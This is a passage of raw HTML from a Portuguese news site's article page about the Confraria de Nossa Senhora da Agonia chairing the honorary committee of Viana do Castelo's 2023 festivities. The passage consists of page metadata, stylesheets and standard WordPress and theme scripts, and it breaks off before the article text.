

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/
body_size: 31874
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023 | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/" />
<meta name="description" content="A Confraria de Nossa Senhora da Agonia vai presidir, este ano, &agrave; comiss&atilde;o de honra da romaria de Viana do Castelo anunciou hoje o presidente da c&acirc;mara por&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023 | PressNET" />
<meta property="og:description" content="A Confraria de Nossa Senhora da Agonia vai presidir, este ano, &agrave; comiss&atilde;o de honra da romaria de Viana do Castelo anunciou hoje o presidente da c&acirc;mara por considerar que a entidade garante a&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/05/viana-do-castelo.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="452" />
<meta property="article:published_time" content="2023-05-30T13:22:28+00:00" />
<meta property="article:modified_time" content="2023-05-30T13:22:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023 | PressNET" />
<meta name="twitter:description" content="A Confraria de Nossa Senhora da Agonia vai presidir, este ano, &agrave; comiss&atilde;o de honra da romaria de Viana do Castelo anunciou hoje o presidente da c&acirc;mara por considerar que a entidade garante a&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/05/viana-do-castelo.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/","url":"https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/","name":"Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023 | PressNET","description":"A Confraria de Nossa Senhora da Agonia vai presidir, este ano, &agrave; comiss&atilde;o de honra da romaria de Viana do Castelo anunciou hoje o presidente da c&acirc;mara por&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/"},"datePublished":"2023-05-30T13:22:28+00:00","dateModified":"2023-05-30T13:22:29+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/34caeebccad01006498182516f39a0df","name":"Redação E2"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.35ms meta | 0.14ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/57695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F05%2F30%2Fconfraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F05%2F30%2Fconfraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="62dd9dc679";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
